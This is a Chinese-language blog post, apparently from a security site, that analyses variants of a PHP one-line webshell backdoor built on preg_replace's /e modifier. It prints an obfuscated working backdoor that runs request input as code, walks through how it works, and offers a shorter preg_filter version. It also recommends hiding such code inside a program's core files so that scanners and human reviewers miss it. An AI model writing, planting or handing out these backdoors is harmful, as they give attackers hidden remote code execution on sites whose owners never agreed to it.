今天偶然在土司看到一篇关于php后门的问题,让我联想到以前遇到过的一个一句话,共同点都是利用preg_replace中/e 修正符使replacement 参数当作 PHP 代码来执行。

先来看下原版代码

<?php $Base = "base6"."4"."_decod"."e"; $_clasc = $Base($_REQUEST['_exit']); $arr = array($Base($_POST['mcontent']) => '|.*|e',); @array_walk($arr, $_clasc, ''); ?>

先来简单还原一下:

_exit=cHJlZ19yZXBsYWNl(preg_replace)

mcontent=cGhwaW5mbygp(phpinfo)

<? $Base = "base6"."4"."_decod"."e"; $_clasc = $Base($_REQUEST['_exit']);//base64_decode($_REQUEST['_exit']); ->preg_replace $arr = array($Base($_POST['mcontent']) => '|.*|e',); //$arr = array('phpinfo()' => '|.*|e') @array_walk($arr, $_clasc, ''); //preg_replace('|.*|e',phpinfo(),'') ?>

上面将直接执行replacement元素,即phpinfo()

但是这个代码很明显隐藏性太差,$base拼凑方式太low,不懂php的人看上去都知道是蹊跷的代码。



D盾四级报毒



优化后代码

代码再简化



既然原理清楚了,代码可以再进一步简化,简化到一句话:

<?php $ad = '|';$ad .='.';$ad .='*|';$ad .='e';@preg_filter('|.*|e', $_REQUEST['1'], ''); ?>

只需要$_REQUEST来获取输入即可实现代码执行

小结



上面说到的这些方法实测效果如何,我还没有测试,如果想做到过狗与隐蔽性更强,简单的一句话很难实现,一般需要根据实际程序,将自己的代码直接混入核心函数文件中,并做好伪装,什么叫伪装,就是程序扫不出的情况下,人工读代码也不会感觉太明显。

![扫一扫本文二维码,分享给大家 php一句话后门的几种变形分析[preg_replace函数]](https://www.vuln.cn/wp-content/themes/wpgo/caches/151b8c8d432e9eb288972847edcaa8fd.jpg)

![php一句话后门过5大WAF无压力[安全狗+360网站卫士+护卫神+D盾]](http://www.vuln.cn/wp-content/uploads/2016/11/3.png)

![Connectify Dispatch指定程序使用指定网卡[运维神器]](http://www.vuln.cn/wp-content/uploads/2016/11/1.jpg)

![网站备案流程_网站备案需要什么[简单明了解决备案各种问题]](http://www.vuln.cn/wp-content/uploads/2014/03/topleft.gif)

![最新BurpSuite 1.7.32 破解版[注册机]下载【无后门版】](http://www.vuln.cn/wp-content/uploads/2018/02/ee462f76d3e2440f67041f92499c36ae.png)

![[讨论]“传递式”的攻击思想](https://www.vuln.cn/wp-content/themes/wpgo/images/wpgo_noimg.png)

![[网盘下载] GM/T 0039-2015 密码模块安全检测要求.pdf](http://www.vuln.cn/wp-content/uploads/2021/09/img_614339c3d0e63.png)

![[网盘下载] GB/T 23031. 1 — 2022 工业互联网平台 应用实施指南 第一部分:总则.pdf](http://www.vuln.cn/wp-content/uploads/2023/02/3faee12ec28ab59793fbe1c203b8363f.png)

![[网盘下载] GB/T 41870-2022 工业互联网平台 企业应用水平与绩效评价.pdf](http://www.vuln.cn/wp-content/uploads/2023/02/4ec246e126c4f3a41d9ced588c790998.png)

![[网盘下载] GB/T 36323-2018 信息安全技术 工业控制系统安全管理基本要求.pdf](http://www.vuln.cn/wp-content/uploads/2023/02/f6adb0f6fa49a734846c5873d178bfbc.png)

![[网盘下载] GB/T 32919 -2016 信息安全技术 工业控制系统安全控制应用指南.pdf](http://www.vuln.cn/wp-content/uploads/2023/02/da9420e72b7af6bfb4fa273884dcefc1.png)

云悉指纹

云悉指纹